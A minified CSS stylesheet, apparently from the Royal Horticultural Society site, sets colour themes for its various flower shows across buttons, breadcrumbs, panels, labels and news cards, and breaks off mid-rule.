.breadcrumb__item:hover{color:#4570b4}.t-malvern-autumn .breadcrumb__item:hover{color:#0d668a}.t-gardeners-world .breadcrumb__item:hover{color:#ff5a00}.t-london .breadcrumb__item:hover{color:#005747}.t-urban .breadcrumb__item:hover{color:#e55a13}.t-wentworth .breadcrumb__item:hover{color:#3b6b58}.t-chelsea .breadcrumb__item:after{color:#623a7d}.t-hampton .breadcrumb__item:after{color:#9e1f4b}.t-tatton .breadcrumb__item:after{color:#3b6b58}.t-cardiff .breadcrumb__item:after{color:#A86C25}.t-chatsworth .breadcrumb__item:after{color:#7d0a52}.t-malvern-spring .breadcrumb__item:after{color:#4570b4}.t-malvern-autumn .breadcrumb__item:after{color:#0d668a}.t-gardeners-world .breadcrumb__item:after{color:#ff5a00}.t-london .breadcrumb__item:after{color:#005747}.t-urban .breadcrumb__item:after{color:#e55a13}.t-wentworth .breadcrumb__item:after{color:#3b6b58}.t-chelsea .breadcrumb__item--is-active{color:#623a7d}.t-hampton .breadcrumb__item--is-active{color:#9e1f4b}.t-tatton .breadcrumb__item--is-active{color:#3b6b58}.t-cardiff .breadcrumb__item--is-active{color:#A86C25}.t-chatsworth .breadcrumb__item--is-active{color:#7d0a52}.t-malvern-spring .breadcrumb__item--is-active{color:#4570b4}.t-malvern-autumn .breadcrumb__item--is-active{color:#0d668a}.t-gardeners-world .breadcrumb__item--is-active{color:#ff5a00}.t-london .breadcrumb__item--is-active{color:#005747}.t-urban .breadcrumb__item--is-active{color:#e55a13}.t-wentworth .breadcrumb__item--is-active{color:#3b6b58}.t-chelsea .button--show,.t-chelsea .button--theme{color:#fff;border:1px solid #332449;background-image:linear-gradient(180deg,rgba(98,58,125,.5) 0,rgba(51,36,73,.5) 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-focus,.t-chelsea .button--show:not([disabled]).is-hover,.t-chelsea .button--show:not([disabled]):focus,.t-chelsea .button--show:not([disabled]):hover,.t-chelsea .button--theme:not([disabled]).is-focus,.t-chelsea .button--theme:not([disabled]).is-hover,.t-chelsea .button--theme:not([disabled]):focus,.t-chelsea .button--theme:not([disabled]):hover{color:#fff;border-color:#140d20;background-image:linear-gradient(180deg,#623a7d 0,#332449 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-active,.t-chelsea .button--show:not([disabled]):active,.t-chelsea .button--theme:not([disabled]).is-active,.t-chelsea .button--theme:not([disabled]):active{color:#fff;background:#332449}.t-chelsea .button--show:disabled,.t-chelsea .button--show[disabled],.t-chelsea .button--theme:disabled,.t-chelsea .button--theme[disabled]{color:#fff}.t-hampton .button--show,.t-hampton .button--theme{color:#fff;border:1px solid #5e153d;background-image:linear-gradient(180deg,rgba(158,31,75,.5) 0,rgba(94,21,61,.5) 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-focus,.t-hampton .button--show:not([disabled]).is-hover,.t-hampton .button--show:not([disabled]):focus,.t-hampton .button--show:not([disabled]):hover,.t-hampton .button--theme:not([disabled]).is-focus,.t-hampton .button--theme:not([disabled]).is-hover,.t-hampton .button--theme:not([disabled]):focus,.t-hampton .button--theme:not([disabled]):hover{color:#fff;border-color:#2b071b;background-image:linear-gradient(180deg,#9e1f4b 0,#5e153d 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-active,.t-hampton .button--show:not([disabled]):active,.t-hampton .button--theme:not([disabled]).is-active,.t-hampton .button--theme:not([disabled]):active{color:#fff;background:#5e153d}.t-hampton .button--show:disabled,.t-hampton .button--show[disabled],.t-hampton .button--theme:disabled,.t-hampton .button--theme[disabled]{color:#fff}.t-tatton .button--show,.t-tatton .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-focus,.t-tatton .button--show:not([disabled]).is-hover,.t-tatton .button--show:not([disabled]):focus,.t-tatton .button--show:not([disabled]):hover,.t-tatton .button--theme:not([disabled]).is-focus,.t-tatton .button--theme:not([disabled]).is-hover,.t-tatton .button--theme:not([disabled]):focus,.t-tatton .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-active,.t-tatton .button--show:not([disabled]):active,.t-tatton .button--theme:not([disabled]).is-active,.t-tatton .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-tatton .button--show:disabled,.t-tatton .button--show[disabled],.t-tatton .button--theme:disabled,.t-tatton .button--theme[disabled]{color:#fff}.t-cardiff .button--show,.t-cardiff .button--theme{color:#fff;border:1px solid #69351a;background-image:linear-gradient(180deg,rgba(168,108,37,.5) 0,rgba(105,53,26,.5) 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-focus,.t-cardiff .button--show:not([disabled]).is-hover,.t-cardiff .button--show:not([disabled]):focus,.t-cardiff .button--show:not([disabled]):hover,.t-cardiff .button--theme:not([disabled]).is-focus,.t-cardiff .button--theme:not([disabled]).is-hover,.t-cardiff .button--theme:not([disabled]):focus,.t-cardiff .button--theme:not([disabled]):hover{color:#fff;border-color:#381a0a;background-image:linear-gradient(180deg,#A86C25 0,#69351a 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-active,.t-cardiff .button--show:not([disabled]):active,.t-cardiff .button--theme:not([disabled]).is-active,.t-cardiff .button--theme:not([disabled]):active{color:#fff;background:#69351a}.t-cardiff .button--show:disabled,.t-cardiff .button--show[disabled],.t-cardiff .button--theme:disabled,.t-cardiff .button--theme[disabled]{color:#fff}.t-chatsworth .button--show,.t-chatsworth .button--theme{color:#fff;border:1px solid #37062f;background-image:linear-gradient(180deg,rgba(125,10,82,.5) 0,rgba(55,6,47,.5) 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-focus,.t-chatsworth .button--show:not([disabled]).is-hover,.t-chatsworth .button--show:not([disabled]):focus,.t-chatsworth .button--show:not([disabled]):hover,.t-chatsworth .button--theme:not([disabled]).is-focus,.t-chatsworth .button--theme:not([disabled]).is-hover,.t-chatsworth .button--theme:not([disabled]):focus,.t-chatsworth .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#7d0a52 0,#37062f 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-active,.t-chatsworth .button--show:not([disabled]):active,.t-chatsworth .button--theme:not([disabled]).is-active,.t-chatsworth .button--theme:not([disabled]):active{color:#fff;background:#37062f}.t-chatsworth .button--show:disabled,.t-chatsworth .button--show[disabled],.t-chatsworth .button--theme:disabled,.t-chatsworth .button--theme[disabled]{color:#fff}.t-malvern-spring .button--show,.t-malvern-spring .button--theme{color:#fff;border:1px solid #345e7b;background-image:linear-gradient(180deg,rgba(69,112,180,.5) 0,rgba(52,94,123,.5) 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-focus,.t-malvern-spring .button--show:not([disabled]).is-hover,.t-malvern-spring .button--show:not([disabled]):focus,.t-malvern-spring .button--show:not([disabled]):hover,.t-malvern-spring .button--theme:not([disabled]).is-focus,.t-malvern-spring .button--theme:not([disabled]).is-hover,.t-malvern-spring .button--theme:not([disabled]):focus,.t-malvern-spring .button--theme:not([disabled]):hover{color:#fff;border-color:#1b3c53;background-image:linear-gradient(180deg,#4570b4 0,#345e7b 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-active,.t-malvern-spring .button--show:not([disabled]):active,.t-malvern-spring .button--theme:not([disabled]).is-active,.t-malvern-spring .button--theme:not([disabled]):active{color:#fff;background:#345e7b}.t-malvern-spring .button--show:disabled,.t-malvern-spring .button--show[disabled],.t-malvern-spring .button--theme:disabled,.t-malvern-spring .button--theme[disabled]{color:#fff}.t-malvern-autumn .button--show,.t-malvern-autumn .button--theme{color:#fff;border:1px solid #084045;background-image:linear-gradient(180deg,rgba(13,102,138,.5) 0,rgba(8,64,69,.5) 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-focus,.t-malvern-autumn .button--show:not([disabled]).is-hover,.t-malvern-autumn .button--show:not([disabled]):focus,.t-malvern-autumn .button--show:not([disabled]):hover,.t-malvern-autumn .button--theme:not([disabled]).is-focus,.t-malvern-autumn .button--theme:not([disabled]).is-hover,.t-malvern-autumn .button--theme:not([disabled]):focus,.t-malvern-autumn .button--theme:not([disabled]):hover{color:#fff;border-color:#010a0b;background-image:linear-gradient(180deg,#0d668a 0,#084045 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-active,.t-malvern-autumn .button--show:not([disabled]):active,.t-malvern-autumn .button--theme:not([disabled]).is-active,.t-malvern-autumn .button--theme:not([disabled]):active{color:#fff;background:#084045}.t-malvern-autumn .button--show:disabled,.t-malvern-autumn .button--show[disabled],.t-malvern-autumn .button--theme:disabled,.t-malvern-autumn .button--theme[disabled]{color:#fff}.t-gardeners-world .button--show,.t-gardeners-world .button--theme{color:#fff;border:1px solid #b21e03;background-image:linear-gradient(180deg,rgba(255,90,0,.5) 0,rgba(178,30,3,.5) 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-focus,.t-gardeners-world .button--show:not([disabled]).is-hover,.t-gardeners-world .button--show:not([disabled]):focus,.t-gardeners-world .button--show:not([disabled]):hover,.t-gardeners-world .button--theme:not([disabled]).is-focus,.t-gardeners-world .button--theme:not([disabled]).is-hover,.t-gardeners-world .button--theme:not([disabled]):focus,.t-gardeners-world .button--theme:not([disabled]):hover{color:#fff;border-color:#741200;background-image:linear-gradient(180deg,#ff5a00 0,#b21e03 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-active,.t-gardeners-world .button--show:not([disabled]):active,.t-gardeners-world .button--theme:not([disabled]).is-active,.t-gardeners-world .button--theme:not([disabled]):active{color:#fff;background:#b21e03}.t-gardeners-world .button--show:disabled,.t-gardeners-world .button--show[disabled],.t-gardeners-world .button--theme:disabled,.t-gardeners-world .button--theme[disabled]{color:#fff}.t-london .button--show,.t-london .button--theme{color:#fff;border:1px solid #000d08;background-image:linear-gradient(180deg,rgba(0,87,71,.5) 0,rgba(0,13,8,.5) 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-focus,.t-london .button--show:not([disabled]).is-hover,.t-london .button--show:not([disabled]):focus,.t-london .button--show:not([disabled]):hover,.t-london .button--theme:not([disabled]).is-focus,.t-london .button--theme:not([disabled]).is-hover,.t-london .button--theme:not([disabled]):focus,.t-london .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#005747 0,#000d08 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-active,.t-london .button--show:not([disabled]):active,.t-london .button--theme:not([disabled]).is-active,.t-london .button--theme:not([disabled]):active{color:#fff;background:#000d08}.t-london .button--show:disabled,.t-london .button--show[disabled],.t-london .button--theme:disabled,.t-london .button--theme[disabled]{color:#fff}.t-urban .button--show,.t-urban .button--theme{color:#fff;border:1px solid #9e2410;background-image:linear-gradient(180deg,rgba(229,90,19,.5) 0,rgba(158,36,16,.5) 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-focus,.t-urban .button--show:not([disabled]).is-hover,.t-urban .button--show:not([disabled]):focus,.t-urban .button--show:not([disabled]):hover,.t-urban .button--theme:not([disabled]).is-focus,.t-urban .button--theme:not([disabled]).is-hover,.t-urban .button--theme:not([disabled]):focus,.t-urban .button--theme:not([disabled]):hover{color:#fff;border-color:#681305;background-image:linear-gradient(180deg,#e55a13 0,#9e2410 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-active,.t-urban .button--show:not([disabled]):active,.t-urban .button--theme:not([disabled]).is-active,.t-urban .button--theme:not([disabled]):active{color:#fff;background:#9e2410}.t-urban .button--show:disabled,.t-urban .button--show[disabled],.t-urban .button--theme:disabled,.t-urban .button--theme[disabled]{color:#fff}.t-wentworth .button--show,.t-wentworth .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-focus,.t-wentworth .button--show:not([disabled]).is-hover,.t-wentworth .button--show:not([disabled]):focus,.t-wentworth .button--show:not([disabled]):hover,.t-wentworth .button--theme:not([disabled]).is-focus,.t-wentworth .button--theme:not([disabled]).is-hover,.t-wentworth .button--theme:not([disabled]):focus,.t-wentworth .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-active,.t-wentworth .button--show:not([disabled]):active,.t-wentworth .button--theme:not([disabled]).is-active,.t-wentworth .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-wentworth .button--show:disabled,.t-wentworth .button--show[disabled],.t-wentworth .button--theme:disabled,.t-wentworth .button--theme[disabled]{color:#fff}.t-chelsea .hero--show-theme{background-color:#723a80}.t-hampton .hero--show-theme{background-color:#ad0050}.t-tatton .hero--show-theme{background-color:#2e7a43}.t-cardiff .hero--show-theme{background-color:#A86C25}.t-chatsworth .hero--show-theme{background-color:#7d0a52}.t-malvern-spring .hero--show-theme{background-color:#2f79bd}.t-malvern-autumn .hero--show-theme{background-color:#0d668a}.t-gardeners-world .hero--show-theme{background-color:#ff5a00}.t-london .hero--show-theme{background-color:#005747}.t-urban .hero--show-theme{background-color:#e55a13}.t-wentworth .hero--show-theme{background-color:#2e7a43}.t-chelsea .image-overlay--theme{background-color:#623a7d}.t-hampton .image-overlay--theme{background-color:#9e1f4b}.t-tatton .image-overlay--theme{background-color:#3b6b58}.t-cardiff .image-overlay--theme{background-color:#A86C25}.t-chatsworth .image-overlay--theme{background-color:#7d0a52}.t-malvern-spring .image-overlay--theme{background-color:#4570b4}.t-malvern-autumn .image-overlay--theme{background-color:#0d668a}.t-gardeners-world .image-overlay--theme{background-color:#ff5a00}.t-london .image-overlay--theme{background-color:#005747}.t-urban .image-overlay--theme{background-color:#e55a13}.t-wentworth .image-overlay--theme{background-color:#3b6b58}.t-chelsea .keyline--tone-theme{border-color:#623a7d}.t-chelsea .keyline--tone-theme:after,.t-chelsea .keyline--tone-theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--tone-theme{border-color:#9e1f4b}.t-hampton .keyline--tone-theme:after,.t-hampton .keyline--tone-theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--tone-theme{border-color:#3b6b58}.t-tatton .keyline--tone-theme:after,.t-tatton .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--tone-theme{border-color:#A86C25}.t-cardiff .keyline--tone-theme:after,.t-cardiff .keyline--tone-theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--tone-theme{border-color:#7d0a52}.t-chatsworth .keyline--tone-theme:after,.t-chatsworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--tone-theme{border-color:#4570b4}.t-malvern-spring .keyline--tone-theme:after,.t-malvern-spring .keyline--tone-theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--tone-theme{border-color:#0d668a}.t-malvern-autumn .keyline--tone-theme:after,.t-malvern-autumn .keyline--tone-theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--tone-theme{border-color:#ff5a00}.t-gardeners-world .keyline--tone-theme:after,.t-gardeners-world .keyline--tone-theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--tone-theme{border-color:#005747}.t-london .keyline--tone-theme:after,.t-london .keyline--tone-theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--tone-theme{border-color:#e55a13}.t-urban .keyline--tone-theme:after,.t-urban .keyline--tone-theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--tone-theme{border-color:#3b6b58}.t-wentworth .keyline--tone-theme:after,.t-wentworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .keyline--theme{border-color:#623a7d}.t-chelsea .keyline--theme:after,.t-chelsea .keyline--theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--theme{border-color:#9e1f4b}.t-hampton .keyline--theme:after,.t-hampton .keyline--theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--theme{border-color:#3b6b58}.t-tatton .keyline--theme:after,.t-tatton .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--theme{border-color:#A86C25}.t-cardiff .keyline--theme:after,.t-cardiff .keyline--theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--theme{border-color:#7d0a52}.t-chatsworth .keyline--theme:after,.t-chatsworth .keyline--theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--theme{border-color:#4570b4}.t-malvern-spring .keyline--theme:after,.t-malvern-spring .keyline--theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--theme{border-color:#0d668a}.t-malvern-autumn .keyline--theme:after,.t-malvern-autumn .keyline--theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--theme{border-color:#ff5a00}.t-gardeners-world .keyline--theme:after,.t-gardeners-world .keyline--theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--theme{border-color:#005747}.t-london .keyline--theme:after,.t-london .keyline--theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--theme{border-color:#e55a13}.t-urban .keyline--theme:after,.t-urban .keyline--theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--theme{border-color:#3b6b58}.t-wentworth .keyline--theme:after,.t-wentworth .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .label--theme{color:#fff;background-color:#623a7d}.t-hampton .label--theme{color:#fff;background-color:#9e1f4b}.t-tatton .label--theme{color:#fff;background-color:#3b6b58}.t-cardiff .label--theme{color:#fff;background-color:#A86C25}.t-chatsworth .label--theme{color:#fff;background-color:#7d0a52}.t-malvern-spring .label--theme{color:#fff;background-color:#4570b4}.t-malvern-autumn .label--theme{color:#fff;background-color:#0d668a}.t-gardeners-world .label--theme{color:#fff;background-color:#ff5a00}.t-london .label--theme{color:#fff;background-color:#005747}.t-urban .label--theme{color:#fff;background-color:#e55a13}.t-wentworth .label--theme{color:#fff;background-color:#3b6b58}.t-chelsea .panel--theme{background-color:#623a7d}.t-chelsea .panel--theme .panel__body--auto-color,.t-chelsea .panel--theme .panel__heading--auto-color{color:#fff}.t-hampton .panel--theme{background-color:#9e1f4b}.t-hampton .panel--theme .panel__body--auto-color,.t-hampton .panel--theme .panel__heading--auto-color{color:#fff}.t-tatton .panel--theme{background-color:#3b6b58}.t-tatton .panel--theme .panel__body--auto-color,.t-tatton .panel--theme .panel__heading--auto-color{color:#fff}.t-cardiff .panel--theme{background-color:#A86C25}.t-cardiff .panel--theme .panel__body--auto-color,.t-cardiff .panel--theme .panel__heading--auto-color{color:#fff}.t-chatsworth .panel--theme{background-color:#7d0a52}.t-chatsworth .panel--theme .panel__body--auto-color,.t-chatsworth .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-spring .panel--theme{background-color:#4570b4}.t-malvern-spring .panel--theme .panel__body--auto-color,.t-malvern-spring .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-autumn .panel--theme{background-color:#0d668a}.t-malvern-autumn .panel--theme .panel__body--auto-color,.t-malvern-autumn .panel--theme .panel__heading--auto-color{color:#fff}.t-gardeners-world .panel--theme{background-color:#ff5a00}.t-gardeners-world .panel--theme .panel__body--auto-color,.t-gardeners-world .panel--theme .panel__heading--auto-color{color:#fff}.t-london .panel--theme{background-color:#005747}.t-london .panel--theme .panel__body--auto-color,.t-london .panel--theme .panel__heading--auto-color{color:#fff}.t-urban .panel--theme{background-color:#e55a13}.t-urban .panel--theme .panel__body--auto-color,.t-urban .panel--theme .panel__heading--auto-color{color:#fff}.t-wentworth .panel--theme{background-color:#3b6b58}.t-wentworth .panel--theme .panel__body--auto-color,.t-wentworth .panel--theme .panel__heading--auto-color{color:#fff}.t-chelsea .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #623a7d}.t-hampton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #9e1f4b}.t-tatton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #A86C25}.t-chatsworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #7d0a52}.t-malvern-spring .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #4570b4}.t-malvern-autumn .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #0d668a}.t-gardeners-world .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #ff5a00}.t-london .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #005747}.t-urban .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #e55a13}.t-wentworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.t-chelsea .show-news--theme.show-news--hasmore.is-active,.t-chelsea .show-news--theme.show-news--hasmore:hover{background-color:#623a7d}.t-hampton .show-news--theme.show-news--hasmore.is-active,.t-hampton .show-news--theme.show-news--hasmore:hover{background-color:#9e1f4b}.t-tatton .show-news--theme.show-news--hasmore.is-active,.t-tatton .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active,.t-cardiff .show-news--theme.show-news--hasmore:hover{background-color:#A86C25}.t-chatsworth .show-news--theme.show-news--hasmore.is-active,.t-chatsworth .show-news--theme.show-news--hasmore:hover{background-color:#7d0a52}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover{background-color:#4570b4}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover{background-color:#0d668a}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover{background-color:#ff5a00}.t-london .show-news--theme.show-news--hasmore.is-active,.t-london .show-news--theme.show-news--hasmore:hover{background-color:#005747}.t-urban .show-news--theme.show-news--hasmore.is-active,.t-urban .show-news--theme.show-news--hasmore:hover{background-color:#e55a13}.t-wentworth .show-news--theme.show-news--hasmore.is-active,.t-wentworth .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body 